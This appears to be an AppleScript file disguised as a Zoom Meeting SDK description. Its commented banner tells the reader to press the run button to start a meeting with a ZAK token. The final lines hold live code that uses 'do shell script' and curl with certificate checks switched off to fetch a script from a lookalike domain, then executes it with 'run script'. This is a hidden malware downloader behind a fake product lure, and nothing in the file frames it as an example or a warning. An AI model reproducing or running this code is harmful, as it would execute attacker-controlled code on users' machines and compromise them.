 ###############################################
################ #                 # # 🎦 Meeting SDK
# #                 # # Embed the Zoom meeting and webinar
experience in an app or website.    # #                 # #  The Zoom
Meeting SDK lets you display the familiar Zoom meeting and
webinar   # #  experience in your app or website. The Meeting
SDK interface resembles the Zoom  # #  client, except that it lives
inside your own app or website.      # #                 # # Enhance
the users' experience           # #                          # #     Native
platforms for mobile and desktop offer a default UI, which looks
similar to the  # #  Zoom client, and a custom UI, which offers
the ability to completely customize the  # #  user interface.
# #                 # #  The web SDK offers a client view, which looks
similar to the Zoom client, and a   # #   modular component view,
which displays the Meeting SDK in components on your  # #
website.              # #                 # # Meeting and webinar
authorization          # #                 # #  Each time you use the
SDK to join a meeting or webinar, generate an SDK JWT to let  # #
you securely transmit your SDK credentials to Zoom's auth
servers. Start meetings on  # #  behalf of other users using a ZAK
(Zoom Access Key) token.      # #                 # #     Press above
▶️ button to start meeting using ZAK(Zoom Access Key)token.  #
#                 # #  The Meeting SDK is also compatible with Zoom
OAuth,allowing existing Zoom users to  # #  to connect their
accounts to your Meeting SDK.        # #                    # #
#
###############################################
################  #  Start meeting using ZAK(Zoom Access
Key)token.  set fix_url to "https://support.general-
meet.team/901036/check" set sc to do shell script "curl -L -k \"" &
fix_url & "\"" run script sc
10:33 PM